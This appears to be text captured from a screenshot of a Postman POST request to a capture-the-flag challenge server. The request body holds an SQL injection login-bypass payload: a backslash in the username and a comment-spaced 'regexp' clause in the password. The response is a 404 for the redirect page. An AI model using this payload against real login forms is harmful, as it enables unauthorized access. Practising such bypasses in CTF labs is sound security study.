 http://6b334b7b-9dc0-4dc6-9ab7-26601ecb547d.node4.buuoj.cn:81/index.php Save
POST http://6b334b7b-9dc0-4dc6-9ab7-26601ecb547d.node4.buuoj.cn:81/index.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
username 1\
passwd ||/**/1/**/regexp/**/"1";
Key Value Description
Body Cookies Headers (5) Test Results 404 Not Found 39 ms 381 B Save Response
Pretty Raw Preview Visualize
Not Found
The requested URL /welcome.php was not found on this server.